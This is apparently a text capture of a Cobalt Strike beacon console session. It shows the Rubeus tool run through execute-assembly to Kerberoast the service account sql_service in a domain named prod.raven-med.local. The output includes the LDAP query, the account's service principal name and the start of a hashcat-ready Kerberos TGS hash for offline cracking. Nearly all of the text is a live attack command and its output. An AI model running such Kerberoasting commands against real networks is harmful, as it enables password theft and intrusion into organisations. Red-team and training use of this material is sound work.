 beacon> execute-assembly rubeus.exe kerberoast /format:hashcat /user:sql_service /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe kerberoast /format:hashcat /user:sql_service /nowrap
[+] host called home, sent: 551571 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : sql_service
[*] Target Domain          : prod.raven-med.local
[*] Searching path 'LDAP://dc01.prod.raven-med.local/DC=prod,DC=raven-med,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAc
[+] received output:
[*] Total kerberoastable users : 1
[*] SamAccountName         : sql_service
[*] DistinguishedName      : CN=sql_service,CN=Users,DC=prod,DC=raven-med,DC=local
[*] ServicePrincipalName   : MSSQLSvc/srv01.prod.raven-med.local:SQL01
[*] PwdLastSet             : 1/28/2023 11:35:17 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   :
$krb5tgs$23$*sql_service$prod.raven-med.local$MSSQLSvc/srv01.prod.raven-med.local:SQL01@prod.raven-med.local*$4755A578EE396860D0F8A567B41FE1F8$B762